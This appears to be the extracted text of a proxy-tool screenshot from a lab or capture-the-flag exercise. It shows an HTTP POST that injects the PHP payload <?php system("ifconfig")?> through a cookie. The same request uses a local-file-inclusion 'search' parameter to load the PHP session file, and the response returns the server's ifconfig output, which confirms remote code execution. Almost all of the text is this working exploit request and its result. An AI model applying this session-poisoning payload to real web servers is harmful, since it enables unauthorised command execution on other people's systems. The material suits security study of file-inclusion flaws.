 Request
Raw Params Headers Hex
POST /home.php HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.103/home.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Cookie: PHPSESSID=4lnshplsfqb65oe3ihtnhqiqs0; user_pref=<?php system("ifconfig")?>
Connection: close
Upgrade-Insecure-Requests: 1
search=%2Fvar%2Flib%2Fphp%2Fsessions%2Fsess_4lnshplsfqb65oe3ihtnhqiqs0
Response
Raw Headers Hex HTML Render
<button type="submit">Search</button>
</form>
<br>
<br>
Showing results for
/var/lib/php/sessions/sess_4lnshplsfqb65oe3ihtnhqiqs0:<br><br><br><br><br><br><br><b
r>loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:26:"enp0s3    Link
encap:Ethernet  HWaddr 08:00:27:eb:0a:11
inet addr:192.168.56.103  Bcast:192.168.56.255  Mask:255.255.255.0
inet6 addr: fe80::bca4:85f2:f0ca:f78/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:44487 errors:0 dropped:0 overruns:0 frame:0
TX packets:44249 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8235191 (8.2 MB)  TX bytes:20725222 (20.7 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:49372 errors:0 dropped:0 overruns:0 frame:0
TX packets:49372 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:3934208 (3.9 MB)  TX bytes:3934208 (3.9 MB)
";                    </div>